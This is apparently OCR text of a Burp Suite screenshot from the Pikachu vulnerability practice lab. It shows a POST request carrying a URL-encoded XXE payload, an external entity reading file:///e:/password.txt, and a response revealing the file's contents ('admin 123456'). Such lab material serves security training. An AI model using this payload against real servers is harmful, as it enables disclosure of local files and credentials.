 Burp 项目 测试器 重发器 窗口 帮助
d you won't have to cry you
你再也不用哭着入睡
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
发送 取消 < > 目标: http://192.168.44.137
请求
Raw Params Headers Hex
1 POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
2 Host: 192.168.44.137
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:34.0) Gecko/20100101
Firefox/34.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.44.137/pikachu/vul/xxe/xxe_1.php
8 Cookie: PHPSESSID=qeqefunabtcv402ov1br4pkn40
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 221
12
13 xml=
%3C%3Fxml+version%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E+%3C%21DOCTYPE
+note+%5B+%3C%21ENTITY+hack+SYSTEM+%22file%3A%2F%2F%2Fe%3A%2Fpassword.tx
t%22%3E+%5D%3E%3Cnote%3E%26hack%3B%3C%2Fnote%3E&submit=
%E6%8F%90%E4%BA%A4
file协议
password文件
响应
Raw Headers Hex Render
Pikachu 漏洞练习平台 pika~pika~
欢
骚
xxe漏洞
点一下提示
这是一个接收xml数据的api:
提交
admin 123456